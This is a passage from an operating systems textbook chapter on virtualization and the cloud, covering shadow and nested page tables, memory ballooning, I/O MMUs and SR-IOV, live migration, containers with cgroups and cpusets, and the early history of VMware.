(b)

(c)

Figure 7-6. VMI Linux running on (a) the bare hardware, (b) VMware, and
(c) Xen.

a hypervisor-agnostic interface for Linux. The interface, included in the mainline
kernel from version 2.6.23 onward, allows the kernel to talk to whatever hypervisor
is managing the physical hardware.

7.6 MEMORY VIRTUALIZATION
So far we have addressed the issue of how to virtualize the CPU. But a computer system has more than just a CPU. It also has memory and I/O devices. They
have to be virtualized, too. Let us see how that is done.
Modern operating systems nearly all support virtual memory, which is basically a mapping of pages in the virtual address space onto pages of physical memory.
This mapping is defined by (multilevel) page tables. Typically the mapping is set
in motion by having the operating system set a control register in the CPU that
points to the top-level page table. Virtualization greatly complicates memory management. In fact, it took hardware manufacturers two tries to get it right.
Suppose, for example, a virtual machine is running, and the guest operating
system in it decides to map its virtual pages 7, 4, and 3 onto physical pages 10, 11,
and 12, respectively. It builds page tables containing this mapping and loads a
hardware register to point to the top-level page table. This instruction is sensitive.
On a VT CPU, it will trap; with dynamic translation it will cause a call to a hypervisor procedure; on a paravirtualized operating system, it will generate a hypercall.
For simplicity, let us assume it traps into a type 1 hypervisor, but the problem is the
same in all three cases.
What does the hypervisor do now? One solution is to actually allocate physical pages 10, 11, and 12 to this virtual machine and set up the actual page tables to
map the virtual machine’s virtual pages 7, 4, and 3 to use them. So far, so good.

494

VIRTUALIZATION AND THE CLOUD

CHAP. 7

Now suppose a second virtual machine starts and maps its virtual pages 4, 5,
and 6 onto physical pages 10, 11, and 12 and loads the control register to point to
its page tables. The hypervisor catches the trap, but what should it do? It cannot
use this mapping because physical pages 10, 11, and 12 are already in use. It can
find some free pages, say 20, 21, and 22, and use them, but it first has to create new
page tables mapping the virtual pages 4, 5, and 6 of virtual machine 2 onto 20, 21,
and 22. If another virtual machine starts and tries to use physical pages 10, 11, and
12, it has to create a mapping for them. In general, for each virtual machine the
hypervisor needs to create a shadow page table that maps the virtual pages used
by the virtual machine onto the actual pages the hypervisor gave it.
Worse yet, every time the guest operating system changes its page tables, the
hypervisor must change the shadow page tables as well. For example, if the guest
OS remaps virtual page 7 onto what it sees as physical page 200 (instead of 10),
the hypervisor has to know about this change. The trouble is that the guest operating system can change its page tables by just writing to memory. No sensitive operations are required, so the hypervisor does not even know about the change and
certainly cannot update the shadow page tables used by the actual hardware.
A possible (but clumsy) solution is for the hypervisor to keep track of which
page in the guest’s virtual memory contains the top-level page table. It can get this
information the first time the guest attempts to load the hardware register that
points to it because this instruction is sensitive and traps. The hypervisor can create
a shadow page table at this point and also map the top-level page table and the
page tables it points to as read only. A subsequent attempts by the guest operating
system to modify any of them will cause a page fault and thus give control to the
hypervisor, which can analyze the instruction stream, figure out what the guest OS
is trying to do, and update the shadow page tables accordingly. It is not pretty, but
it is doable in principle.
Another, equally clumsy, solution is to do exactly the opposite. In this case, the
hypervisor simply allows the guest to add new mappings to its page tables at will.
As this is happening, nothing changes in the shadow page tables. In fact, the hypervisor is not even aware of it. However, as soon as the guest tries to access any of
the new pages, a fault will occur and control reverts to the hypervisor. The hypervisor inspects the guest’s page tables to see if there is a mapping that it should add,
and if so, adds it and reexecutes the faulting instruction. What if the guest removes
a mapping from its page tables? Clearly, the hypervisor cannot wait for a page fault
to happen, because it will not happen. Removing a mapping from a page table happens by way of the INVLPG instruction (which is really intended to invalidate a
TLB entry). The hypervisor therefore intercepts this instruction and removes the
mapping from the shadow page table also. Again, not pretty, but it works.
Both of these techniques incur many page faults, and page faults are expensive.
We typically distinguish between ‘‘normal’’ page faults that are caused by guest
programs that access a page that has been paged out of RAM, and page faults that
are related to ensuring the shadow page tables and the guest’s page tables are in

SEC. 7.6

MEMORY VIRTUALIZATION

495

sync. The former are known as guest-induced page faults, and while they are
intercepted by the hypervisor, they must be reinjected into the guest. This is not
cheap at all. The latter are known as hypervisor-induced page faults and they are
handled by updating the shadow page tables.
Page faults are always expensive, but especially so in virtualized environments,
because they lead to so-called VM exits. A VM exit is a situation in which the
hypervisor regains control. Consider what the CPU needs to do for such a VM exit.
First, it records the cause of the VM exit, so the hypervisor knows what to do. It
also records the address of the guest instruction that caused the exit. Next, a context switch is done, which includes saving all the registers. Then, it loads the
hypervisor’s processor state. Only then can the hypervisor start handling the page
fault, which was expensive to begin with. Oh, and when it is all done, it should
reverse these steps. The whole process may take tens of thousands of cycles, or
more. No wonder people bend over backward to reduce the number of exits.
In a paravirtualized operating system, the situation is different. Here the
paravirtualized OS in the guest knows that when it is finished changing some process’ page table, it had better inform the hypervisor. Consequently, it first changes
the page table completely, then issues a hypervisor call telling the hypervisor about
the new page table. Thus, instead of a protection fault on every update to the page
table, there is one hypercall when the whole thing has been updated, obviously a
more efficient way to do business.
Hardware Support for Nested Page Tables
The cost of handling shadow page tables led chip makers to add hardware support for nested page tables. Nested page tables is the term used by AMD. Intel
refers to them as EPT (Extended Page Tables). They are similar and aim to
remove most of the overhead by handling the additional page-table manipulation
all in hardware, all without any traps. Interestingly, the first virtualization extensions in Intel’s x86 hardware did not include support for memory virtualization at
all. While these VT-extended processors removed many bottlenecks concerning
CPU virtualization, poking around in page tables was as expensive as ever. It took
a few years for AMD and Intel to produce the hardware to virtualize memory
efficiently.
Recall that even without virtualization, the operating system maintains a mapping between the virtual pages and the physical page. The hardware ‘‘walks’’ these
page tables to find the physical address that corresponds to a virtual address. Adding more virtual machines simply adds an extra mapping. As an example, suppose
we need to translate a virtual address of a Linux process running on a type 1 hypervisor like Xen or VMware ESX Server to a physical address. In addition to the
guest virtual addresses, we now also have guest physical addresses and subsequently host physical addresses (sometimes referred to as machine physical
addresses). We have seen that without EPT, the hypervisor is responsible for

496

VIRTUALIZATION AND THE CLOUD

CHAP. 7

maintaining the shadow page tables explicitly. With EPT, the hypervisor still has
an additional set of page tables, but now the CPU is able to handle much of the
intermediate level in hardware also. In our example, the hardware first walks the
‘‘regular’’ page tables to translate the guest virtual address to a guest physical
address, just as it would do without virtualization. The difference is that it also
walks the extended (or nested) page tables without software intervention to find the
host physical address, and it needs to do this every time a guest physical address is
accessed. The translation is illustrated in Fig. 7-7.
63

48 47

39 38

30 29

21 20

12 11

Level 1 offset Level 2 offset Level 3 offset Level 4 offset

Guest pointer to
level 1 page table

0
page offset

+

Guest pointer to entry in
level 1 page table
Look up in nested page tables

+
Guest pointer to entry in
level 2 page table
Look up in nested page tables

etc.

Figure 7-7. Extended/nested page tables are walked every time a guest physical
address is accessed—including the accesses for each level of the guest’s page tables.

Unfortunately, the hardware may need to walk the nested page tables more frequently then you might think. Let us suppose that the guest virtual address was not
cached and requires a full page-table lookup. Every level in paging hierarchy
incurs a lookup in the nested page tables. In other words, the number of memory
references grows quadratically with the depth of the hierarchy. Even so, EPT dramatically reduces the number of VM exits. Hypervisors no longer need to map the
guest’s page table read only and can do away with shadow page-table handling.
Better still, when switching virtual machines, it just changes this mapping, the
same way an operating system changes the mapping when switching processes.
Reclaiming Memory
Having all these virtual machines on the same physical hardware all with their
own memory pages and all thinking they are the king of the mountain is great—
until we need the memory back. This is particularly important in the event of overcommitment of memory, where the hypervisor pretends that the total amount of
memory for all virtual machines combined is more than the total amount of real

SEC. 7.6

MEMORY VIRTUALIZATION

497

memory present on the system. In general, this is a good idea, because it allows the
hypervisor to admit more and more beefy virtual machines at the same time. For
instance, on a machine with 32 GB of memory, it may run three virtual machines
each thinking it has 16 GB of memory. Clearly, this does not fit. However, perhaps
the three machines do not really need the maximum amount of physical memory at
the same time. Or perhaps they share pages that have the same content (such as the
Linux kernel) in different virtual machines in an optimization known as deduplication. In that case, the three virtual machines use a total amount of memory that is
less than 3 times 16 GB. We will discuss deduplication later; for the moment the
point is that what looks like a good distribution now may be a poor distribution as
the workloads change. Maybe virtual machine 1 needs more memory, while virtual machine 2 could do with fewer pages. In that case, it would be nice if the hypervisor could transfer resources from one virtual machine to another and make the
system as a whole benefit. The question is, how can we take away memory pages
safely if that memory is given to a virtual machine already?
In principle, we could use yet another level of paging. In case of memory
shortage, the hypervisor would then page out some of the virtual machine’s pages,
just as an operating system may page out some of an application’s pages. The
drawback of this approach is that the hypervisor should do this, and the hypervisor
has no clue about which pages are the most valuable to the guest. It is very likely
to page out the wrong ones. Even if it does pick the right pages to swap (i.e., the
pages that the guest OS would also have picked), there is still more trouble ahead.
For instance, suppose that the hypervisor pages out a page P. A little later, the
guest OS also decides to page out this page to disk. Unfortunately, the hypervisor’s
swap space and the guest’s swap space are not the same. In other words, the hypervisor must first page the contents back into memory, only to see the guest write it
back out to disk immediately. Not very efficient.
A common solution is to use a trick known as ballooning, where a small balloon module is loaded in each VM as a pseudo device driver that talks to the hypervisor. The balloon module may inflate at the hypervisor’s request by allocating
more and more pinned pages, and deflate by deallocating these pages. As the balloon inflates, memory scarcity in the guest increases. The guest operating system
will respond by paging out what it believes are the least valuable pages—which is
just what we wanted. Conversely, as the balloon deflates, more memory becomes
available for the guest to allocate. In other words, the hypervisor tricks the operating system into making tough decisions for it. In politics, this is known as passing
the buck (or the euro, pound, yen, etc.).

7.7 I/O VIRTUALIZATION
Having looked at CPU and memory virtualization, we next examine I/O virtualization. The guest operating system will typically start out probing the hardware
to find out what kinds of I/O devices are attached. These probes will trap to the

498

VIRTUALIZATION AND THE CLOUD

CHAP. 7

hypervisor. What should the hypervisor do? One approach is for it to report back
that the disks, printers, and so on are the ones that the hardware actually has. The
guest will then load device drivers for these devices and try to use them. When the
device drivers try to do actual I/O, they will read and write the device’s hardware
device registers. These instructions are sensitive and will trap to the hypervisor,
which could then copy the needed values to and from the hardware registers, as
needed.
But here, too, we have a problem. Each guest OS could think it owns an entire
disk partition, and there may be many more virtual machines (hundreds) than there
are actual disk partitions. The usual solution is for the hypervisor to create a file or
region on the actual disk for each virtual machine’s physical disk. Since the guest
OS is trying to control a disk that the real hardware has (and which the hypervisor
understands), it can convert the block number being accessed into an offset into the
file or disk region being used for storage and do the I/O.
It is also possible for the disk that the guest is using to be different from the
real one. For example, if the actual disk is some brand-new high-performance disk
(or RAID) with a new interface, the hypervisor could advertise to the guest OS that
it has a plain old IDE disk and let the guest OS install an IDE disk driver. When
this driver issues IDE disk commands, the hypervisor converts them into commands to drive the new disk. This strategy can be used to upgrade the hardware
without changing the software. In fact, this ability of virtual machines to remap
hardware devices was one of the reasons VM/370 became popular: companies
wanted to buy new and faster hardware but did not want to change their software.
Virtual machine technology made this possible.
Another interesting trend related to I/O is that the hypervisor can take the role
of a virtual switch. In this case, each virtual machine has a MAC address and the
hypervisor switches frames from one virtual machine to another—just like an
Ethernet switch would do. Virtual switches have several advantages. For instance,
it is very easy to reconfigure them. Also, it is possible to augment the switch with
additional functionality, for instance for additional security.
I/O MMUs
Another I/O problem that must be solved somehow is the use of DMA, which
uses absolute memory addresses. As might be expected, the hypervisor has to
intervene here and remap the addresses before the DMA starts. However, hardware already exists with an I/O MMU, which virtualizes the I/O the same way the
MMU virtualizes the memory. I/O MMU exists in different forms and shapes for
many processor architectures. Even if we limit ourselves to the x86, Intel and
AMD have slightly different technology. Still, the idea is the same. This hardware
eliminates the DMA problem.
Just like regular MMUs, the I/O MMU uses page tables to map a memory
address that a device wants to use (the device address) to a physical address. In a

SEC. 7.7

I/O VIRTUALIZATION

499

virtual environment, the hypervisor can set up the page tables in such a way that a
device performing DMA will not trample over memory that does not belong to the
virtual machine on whose behalf it is working.
I/O MMUs offer different advantages when dealing with a device in a virtualized world. Device pass through allows the physical device to be directly assigned to a specific virtual machine. In general, it would be ideal if device address
space were exactly the same as the guest’s physical address space. However, this is
unlikely—unless you have an I/O MMU. The MMU allows the addresses to
remapped transparently, and both the device and the virtual machine are blissfully
unaware of the address translation that takes place under the hood.
Device isolation ensures that a device assigned to a virtual machine can directly access that virtual machine without jeopardizing the integrity of the other guests.
In other words, the I/O MMU prevents rogue DMA traffic, just as a normal MMU
prevents rogue memory accesses from processes—in both cases accesses to unmapped pages result in faults.
DMA and addresses are not the whole I/O story, unfortunately. For completeness, we also need to virtualize interrupts, so that the interrupt generated by a device arrives at the right virtual machine, with the right interrupt number. Modern
I/O MMUs therefore support interrupt remapping. Say, a device sends a message signaled interrupt with number 1. This message first hits the I/O MMU that
will use the interrupt remapping table to translate to a new message destined for
the CPU that currently runs the virtual machine and with the vector number that
the VM expects (e.g., 66).
And finally, having an I/O MMU allows 32-bit devices to access memory
above 4 GB. Normally, such devices are unable to access (e.g., DMA to) addresses
beyond 4 GB, but the I/O MMU can easily remap the device’s lower addresses to
any address in the physical larger address space.
Device Domains
A different approach to handling I/O is to dedicate one of the virtual machines
to run a standard operating system and reflect all I/O calls from the other ones to it.
This approach is enhanced when paravirtualization is used, so the command being
issued to the hypervisor actually says what the guest OS wants (e.g., read block
1403 from disk 1) rather than being a series of commands writing to device registers, in which case the hypervisor has to play Sherlock Holmes and figure out what
it is trying to do. Xen uses this approach to I/O, with the virtual machine that does
I/O called domain 0.
I/O virtualization is an area in which type 2 hypervisors have a practical advantage over type 1 hypervisors: the host operating system contains the device drivers
for all the weird and wonderful I/O devices attached to the computer. When an
application program attempts to access a strange I/O device, the translated code
can call the existing device driver to get the work done. With a type 1 hypervisor,

500

VIRTUALIZATION AND THE CLOUD

CHAP. 7

the hypervisor must either contain the driver itself, or make a call to a driver in
domain 0, which is somewhat similar to a host operating system. As virtual
machine technology matures, future hardware is likely to allow application programs to access the hardware directly in a secure way, meaning that device drivers
can be linked directly with application code or put in separate user-mode servers
(as in MINIX3), thereby eliminating the problem.
Single Root I/O Virtualization
Directly assigning a device to a virtual machine is not very scalable. With four
physical networks you can support no more than four virtual machines that way.
For eight virtual machines you need eight network cards, and to run 128 virtual
machines—well, let’s just say that it may be hard to find your computer buried
under all those network cables.
Sharing devices among multiple hypervisors in software is possible, but often
not optimal because an emulation layer (or device domain) interposes itself
between hardware and the drivers and the guest operating systems. The emulated
device frequently does not implement all the advanced functions supported by the
hardware. Ideally, the virtualization technology would offer the equivalence of device pass through of a single device to multiple hypervisors, without any overhead.
Virtualizing a single device to trick every virtual machine into believing that it has
exclusive access to its own device is much easier if the hardware actually does the
virtualization for you. On PCIe, this is known as single root I/O virtualization.
SR-IOV (Single Root I/O Virtualization) allows us to bypass the hypervisor’s involvement in the communication between the driver and the device.
Devices that support SR-IOV provide an independent memory space, interrupts
and DMA streams to each virtual machine that uses it (Intel, 2011). The device
appears as multiple separate devices and each can be configured by separate virtual
machines. For instance, each will have a separate base address register and address
space. A virtual machine maps one of these memory areas (used for instance to
configure the device) into its address space.
SR-IOV provides access to the device in two flavors: PF (Physical Functions)
and (Virtual Functions). PFs are full PCIe functions and allow the device to be
configured in whatever way the administrator sees fit. Physical functions are not
accessible to guest operating systems. VFs are lightweight PCIe functions that do
not offer such configuration options. They are ideally suited for virtual machines.
In summary, SR-IOV allows devices to be virtualized in (up to) hundreds of virtual
functions that trick virtual machines into believing they are the sole owner of a device. For example, given an SR-IOV network interface, a virtual machine is able to
handle its virtual network card just like a physical one. Better still, many modern
network cards have separate (circular) buffers for sending and receiving data, dedicated to this virtual machines. For instance, the Intel I350 series of network cards
has eight send and eight receive queues.

SEC. 7.8

VIRTUAL MACHINES ON MULTICORE CPUS

501

7.8 VIRTUAL MACHINES ON MULTICORE CPUS
The combination of virtual machines and multicore CPUs creates a whole new
world in which the number of CPUs available can be set by the software. If there
are, say, four cores, and each can run, for example, up to eight virtual machines, a
single (desktop) CPU can be configured as a 32-node multicomputer if need be,
but it can also have fewer CPUs, depending on the software. Never before has it
been possible for an application designer to first choose how many CPUs he wants
and then write the software accordingly. This is clearly a new phase in computing.
Moreover, virtual machines can share memory. A typical example where this
is useful is a single server hosting multiple instances of the same operating systems. All that has to be done is map physical pages into the address spaces of multiple virtual machines. Memory sharing is already available in deduplication solutions. Deduplication does exactly what you think it does: avoids storing the same
data twice. It is a fairly common technique in storage systems, but it is now appearing in virtualization as well. In Disco, it was known as transparent page sharing
(which requires modification to the guest), while VMware calls it content-based
page sharing (which does not require any modification). In general, the technique
revolves around scanning the memory of each of the virtual machines on a host and
hashing the memory pages. Should some pages produce an identical hash, the system has to first check to see if they really are the same, and if so, deduplicate them,
creating one page with the actual content and two references to that page. Since the
hypervisor controls the nested (or shadow) page tables, this mapping is straightforward. Of course, when either of the guests modifies a shared page, the change
should not be visible in the other virtual machine(s). The trick is to use copy on
write so the modified page will be private to the writer.
If virtual machines can share memory, a single computer becomes a virtual
multiprocessor. Since all the cores in a multicore chip share the same RAM, a single quad-core chip could easily be configured as a 32-node multiprocessor or a
32-node multicomputer, as needed.
The combination of multicore, virtual machines, hypervisor, and microkernels
is going to radically change the way people think about computer systems. Current
software cannot deal with the idea of the programmer determining how many
CPUs are needed, whether they should be a multicomputer or a multiprocessor,
and how minimal kernels of one kind or another fit into the picture. Future software will have to deal with these issues. If you are a computer science or engineering student or professional, you could be the one to sort out all this stuff. Go for it!

7.9 CLOUDS
Virtualization technology played a crucial role in the dizzying rise of cloud
computing. There are many clouds. Some clouds are public and available to anyone willing to pay for the use of resources, others are private to an organization.

502

VIRTUALIZATION AND THE CLOUD

CHAP. 7

Likewise, different clouds offer different things. Some give their users access to
physical hardware, but most virtualize their environments. Some offer the bare
machines, virtual or not, and nothing more, but others offer software that is ready
to use and can be combined in interesting ways, or platforms that make it easy for
their users to develop new services. Cloud providers typically offer different categories of resources, such as ‘‘big machines’’ versus ‘‘little machines.’’
For all the talk about clouds, few people seem really sure about what they are
exactly. The National Institute of Standards and Technology, always a good source
to fall back on, lists five essential characteristics:
1. On-demand self-service. Users should be able to provision
resources automatically, without requiring human interaction.
2. Broad network access. All these resources should be available over
the network via standard mechanisms so that heterogeneous devices
can make use of them.
3. Resource pooling. The computing resource owned by the provider
should be pooled to serve multiple users and with the ability to assign
and reassign resources dynamically. The users generally do not even
know the exact location of ‘‘their’’ resources or even which country
they are located in.
4. Rapid elasticity. It should be possible to acquire and release
resources elastically, perhaps even automatically, to scale immediately with the users’ demands.
5. Measured service. The cloud provider meters the resources used in a
way that matches the type of service agreed upon.

7.9.1 Clouds as a Service
In this section, we will look at clouds with a focus on virtualization and operating systems. Specifically, we consider clouds that offer direct access to a virtual
machine, which the user can use in any way he sees fit. Thus, the same cloud may
run different operating systems, possibly on the same hardware. In cloud terms,
this is known as IAAS (Infrastructure As A Service), as opposed to PAAS (Platform As A Service, which delivers an environment that includes things such as a
specific OS, database, Web server, and so on), SAAS (Software As A Service),
which offers access to specific software, such as Microsoft Office 365, or Google
Apps), FAAS (Function As A Service), which helps you deploy applications to
the cloud, and many other types of as-a-service. One example of an IAAS cloud is
Amazon AWS, which happens to be based on the Xen hypervisor and counts multiple hundreds of thousands of physical machines. Provided you have the cash, you
can have as much computing power as you need.

SEC. 7.9

CLOUDS

503

Clouds can transform the way companies do computing. Overall, consolidating
the computing resources in a small number of places (conveniently located near a
power source and cheap cooling) benefits from economy of scale. Outsourcing
your processing means that you need not worry so much about managing your IT
infrastructure, backups, maintenance, depreciation, scalability, reliability, performance, and perhaps security. All of that is done in one place and, assuming the
cloud provider is competent, done well. You would think that IT managers are happier today than 10 years ago. However, as these worries disappeared, new ones
emerged. Can you really trust your cloud provider to keep your sensitive data safe?
Will a competitor running on the same infrastructure be able to infer information
you wanted to keep private? What law(s) apply to your data (for instance, if the
cloud provider is from the United States, is your data subject to the PATRIOT Act,
even if your company is in Europe)? Once you store all your data in cloud X, will
you be able to get them out again, or will you be tied to that cloud and its provider
forever, something known as vendor lock-in?

7.9.2 Virtual Machine Migration
Virtualization technology not only allows IAAS clouds to run multiple different operating systems on the same hardware at the same time, it also permits
clever management. We have already discussed the ability to overcommit
resources, especially in combination with deduplication. Now we will look at
another management issue: what if a machine needs servicing (or even replacement) while it is running lots of important machines? Probably, clients will not be
happy if their systems go down because the cloud provider wants to replace a disk
drive.
Hypervisors decouple the virtual machine from the physical hardware. In other
words, it does not really matter to the virtual machine if it runs on this machine or
that machine. Thus, the administrator could simply shut down all the virtual machines and restart them again on a shiny new machine. Doing so, however, results
in significant downtime. The challenge is to move the virtual machine from the
hardware that needs servicing to the new machine without taking it down at all.
A slightly better approach might be to pause the virtual machine, rather than
shut it down. During the pause, we copy over the memory pages used by the virtual
machine to the new hardware as quickly as possible, configure things correctly in
the new hypervisor and then resume execution. Besides memory, we also need to
transfer storage and network connectivity, but if the machines are close, this can be
relatively fast. We could make the file system network-based to begin with (like
NFS, the network file system), so that it does not matter whether your virtual
machine is running on hardware in server rack 1 or 3. Likewise, the IP address can
simply be switched to the new location. Nevertheless, we still need to pause the
machine for a noticeable amount of time. Less time perhaps, but still noticeable.

504

VIRTUALIZATION AND THE CLOUD

CHAP. 7

Instead, what modern virtualization solutions offer is something known as live
migration. In other words, they move the virtual machine while it is still operational. For instance, they employ techniques like pre-copy memory migration.
This means that they copy memory pages while the machine is still serving
requests. Most memory pages are not written much, so copying them over is safe.
Remember, the virtual machine is still running, so a page may be modified after it
has already been copied. When memory pages are modified, we have to make sure
that the latest version is copied to the destination, so we mark them as dirty. They
will be recopied later. When most memory pages have been copied, we are left
with a small number of dirty pages. We now pause very briefly to copy the
remaining pages and resume the virtual machine at the new location. While there
is still a pause, it is so brief that applications typically are not affected. When the
downtime is not noticeable, it is known as a seamless live migration.

7.9.3 Checkpointing
Decoupling of virtual machine and physical hardware has additional advantages. In particular, we mentioned that we can pause a machine. This in itself is
useful. If the state of the paused machine (e.g., CPU state, memory pages, and storage state) is stored on disk, we have a snapshot of a running machine. If the software makes a royal mess of the still-running virtual machine, it is possible to just
roll back to the snapshot and continue as if nothing happened.
The most straightforward way to make a snapshot is to copy everything,
including the full file system. However, copying a multiterabyte disk may take a
while, even if it is a fast disk. And again, we do not want to pause for long while
we are doing it. The solution is to use copy on write solutions, so that data are
copied only when absolutely necessary.
Snapshotting works quite well, but there are issues. What to do if a machine is
interacting with a remote computer? We can snapshot the system and bring it up
again at a later stage, but the communicating party may be long gone. Clearly, this
is a problem that cannot be solved.

7.10 OS-LEVEL VIRTUALIZATION
So far, we studied hypervisor-based virtualization, but in the beginning of this
chapter we mentioned that there is this thing called OS-level virtualization also.
Instead of presenting the illusion of a machine, the idea is to create isolated user
space environments, also known as a containers or jails, as mentioned earlier.
As much as possible, each container and all the processes in it are isolated
from the other containers and the rest of the system. For instance, they may all
have their own file system ‘‘name space’’: a subtree that starts from a root that the
administrator created with the chroot system call. A process in this name space

SEC. 7.10

OS-LEVEL VIRTUALIZATION

505

cannot access other name spaces (subtrees). However, having your own root directory is not enough. For proper isolation, containers also need separate name spaces
for process identifiers, user identifiers, network interfaces (and the associated IP
addresses), IPC endpoints, etc. Furthermore, isolation of (and limits on) memory
and CPU usage would also be nice. Perhaps you can think of a few other resources
that should be restricted?
We have already seen that limiting access to a particular file system name
space using a system call like something like chroot is relatively simple: the operating system remembers that for this group of processes all file operations are relative to the new root. If one of the processes opens a file in /home/hjb/, the operating
system knows that this is relative to the new root. We can apply similar tricks to the
other name spaces. For instance, when a process opens all network interfaces on
the system, the operating makes sure to open only the network interface(s) assigned to the group/container. Similarly, process and user identifiers can be virtualized,
so that when a process sends a signal to the process with process identifier 6293,
the operating system translates that number to the ‘‘real’’ process identifier. All of
this is straightforward. However, how does one partition resources such as memory
and CPU usage?
In general, we need a way to track resource usage for groups of processes for a
wide variety of resources. Different operating systems have different solutions.
One of the better known ones, the Linux cgroups (control groups) feature, we will
use for illustration purposes. It allows administrators to organize processes in sets
known as cgroups, and to monitor and limit a cgroup’s usage of various kinds of
resources. Cgroups are flexible in that they do not prescribe in advance the exact
resources to track. Thus, any resource that can be tracked and restricted can be
added. By attaching a resource controller (sometimes referred to as a ‘‘subsystem’’) for a particular resource to a cgroup, it will monitor and/or limit the corresponding resource access for all processes that are a member of that cgroup.
It is possible to limit the usage of one set of resources (such as memory, CPU,
and the bandwidth for block I/O) for process P 1 and another set (for instance, only
block I/O bandwidth) for process P 2 . To do so, we first create two cgroups
C CPU+Mem and C Blkio . We then attach the CPU and memory controller to the first
cgroup, and the block I/O controller to the second. Finally, we make P 1 a member
of both C CPU+Mem and C Blkio , and P 2 a member of only C Blkio .
This in itself is still not enough. Often, we do not want to control the CPU
usage of P 1 and P 2 together, but rather isolate the CPU usage of P 1 and P 2 individually also. As we shall see, cgroups elegantly solve this problem.
It is important to realize that resource control is often possible at different levels of granularity. Take the CPU. At a fine granularity, we can divide the CPU time
on a core among processes dynamically using scheduling. We have discussed
scheduling at length in Chap. 2. At a much coarser granularity, we can simply
divide the cores of a computer, restricting the processes in a cgroup to, say, 4 of the
16 cores. Whatever they do, their processes will not run on the other 12 cores.

506

VIRTUALIZATION AND THE CLOUD

CHAP. 7

While fine-grained CPU control can also be used, core partitioning is actually very
popular in practice. The mechanism goes back to the first years of this millennium.
Back in 2004, programmers at Bull SA (the French company that distributed
Multics from 1975 until 2000) came up with the notion of cpusets. Cpusets allow
administrators to associate specific CPUs or cores and subsets of memory to a
group of processes. Since then, cpusets have been extended and modified by different programmers from different organizations, among them Paul Menage at
Google who also played a leading role in the development of cgroups. This is no
coincidence: cpusets match the controller model of cgroups to a t, allowing them to
limit a cgroup’s usage of CPU and memory at a coarse granularity. In particular,
cpusets allow one to assign to a cgroup a set of CPUs and memory nodes—where a
memory node simply refers to a node that contains memory, for instance in a
NUMA system. Thus, administrators can specify that this cgroup may use these
CPU cores and that all its memory will be allocated from the memory at these
nodes only. Coarse, but effective!
Moreover, cpusets are hierarchical. In other words, it is possible to subpartition
the resources in a parent cpuset into child cpusets. Thus, the root cpuset contains
all CPUs and all memory nodes, all level-1 cpusets are subpartitions of its
resources, all level-2 cpusets are subpartitions of their level-1 cpusets, and so on.
Cgroups are similarly hierarchical. Given the example above, we can create two
child cgroups in the parent cgroup C CPU+Mem . By attaching different subpartitions
of the cpuset with each child cgroup, administrators can ensure that different
groups of process keep out of each other’s hair.
Using concepts such as cgroups, cpusets, and name spaces, OS-level virtualization allows the creation of isolated containers without resorting to hypervisors
or hardware virtualization. These containers have been around for many years, but
they really started taking off after the introduction of convenient platforms such as
Docker, Kubernetes, and Microsoft Azure Container Registry that help administrators to build, deploy, and manage them.
Compared to hypervisor-based virtual machines, containers are generally more
lightweight: faster to start and more efficient in resource consumption. They have
other advantages also. For instance, system administration is easier if we need to
maintain only a single operating system rather than a separate operating system per
virtual machine.
However, there are downsides also. First, you cannot run multiple operating
systems on the same machine. If you want to run Windows and UNIX at the same
time, containers will not do you much good. Second, while the isolation is pretty
good, it is by no means absolute, as the different containers still share the same
operating system and may interfere with each other there. If the operating system
has static limits on certain resources (such as the number of open files) and one
container uses (almost) all of them, the other containers will be in trouble. Similarly, a single vulnerability in the operating system endangers all the containers. In
comparison, the isolation offered by hypervisors is considerably stronger. Also,

SEC. 7.10

OS-LEVEL VIRTUALIZATION

507

some researchers argue that hypervisor-based virtualization need not be more
heavyweight than containers at all, as long as you reduce the virtual machines to a
unikernel (Manco et al., 2017).

7.11 CASE STUDY: VMWARE
Since 1999, VMware, Inc. has been the leading commercial provider of hypervisor-based virtualization solutions with products for desktops, servers, the cloud,
and now even on cell phones. It provides not only hypervisors but also the software
that manages virtual machines on a large scale.
We will start this case study with a brief history of how the company got started. We will then describe VMware Workstation, a type 2 hypervisor and the company’s first product, the challenges in its design and the key elements of the solution. We then describe the evolution of VMware Workstation over the years. We
conclude with a description of ESX Server, VMware’s type 1 hypervisor.

7.11.1 The Early History of VMware
Although the idea of using virtual machines was popular in the 1960s and
1970s in both the computing industry and academic research, interest in virtualization was totally lost after the 1980s and the rise of the personal computer
industry. Only IBM’s mainframe division still cared about virtualization. Indeed,
the computer architectures designed at the time, and in particular Intel’s x86 architecture, did not provide architectural support for virtualization (i.e., they failed the
Popek/Goldberg criteria). This is extremely unfortunate, since the 386 CPU, a
complete redesign of the 286, was done a decade after the Popek-Goldberg paper,
and the designers should have known better.
In 1997, at Stanford, three of the future founders of VMware had built a prototype hypervisor called Disco (Bugnion et al., 1997), with the goal of running commodity operating systems (in particular UNIX) on a very large scale multiprocessor then being developed at Stanford: the FLASH machine. During that project, the
authors realized that using virtual machines could solve, simply and elegantly, a
number of hard system software problems: rather than trying to solve these problems within existing operating systems, one could innovate in a layer below existing operating systems. The key observation of Disco was that, while the high complexity of modern operating systems made innovation difficult, the relative simplicity of a virtual machine monitor and its position in the software stack provided a
powerful foothold to address limitations of operating systems. Although Disco was
aimed at very large servers, and designed for the MIPS architecture, the authors
realized that the same approach could equally apply, and be commercially relevant,
for the x86 marketplace.

508

VIRTUALIZATION AND THE CLOUD

CHAP. 7

And so, VMware, Inc. was founded in 1998 with the specific goal of bringing
virtualization to the x86 architecture and the personal computer industry.
VMware’s first product (VMware Workstation) was the first virtualization solution
available for 32-bit x86-based platforms. The product was first released in 1999,
and came in two variants: VMware Workstation for Linux, a type 2 hypervisor
that ran on top of Linux host operating systems, and VMware Workstation for
Windows, which similarly ran on top of Windows NT. Both variants had identical
functionality: users could create multiple virtual machines by specifying first the
characteristics of the virtual hardware (such as how much memory to give the virtual machine, or the size of the virtual disk) and could then install the operating
system of their choice within the virtual machine, typically from the (virtual) CDROM.
VMware Workstation was largely aimed at developers and IT professionals.
Before the introduction of virtualization, a developer routinely had two computers
on his desk, a stable one for development and a second one where he could reinstall the system software as needed. With virtualization, the second test system
became a virtual machine.
Soon, VMware started developing a second and more complex product, which
would be released as ESX Server in 2001. ESX Server leveraged the same virtualization engine as VMware Workstation, but packaged it as part of a type 1 hypervisor. In other words, ESX Server ran directly on the hardware without requiring a
host operating system. The ESX hypervisor was designed for intense workload
consolidation and contained many optimizations to ensure that all resources (CPU,
memory, and I/O) were efficiently and fairly allocated among the virtual machines.
For example, it was the first to introduce the concept of ballooning to rebalance
memory between virtual machines (Waldspurger, 2002).
ESX Server was aimed at the server consolidation market. Before the introduction of virtualization, IT administrators would typically buy, install, and configure
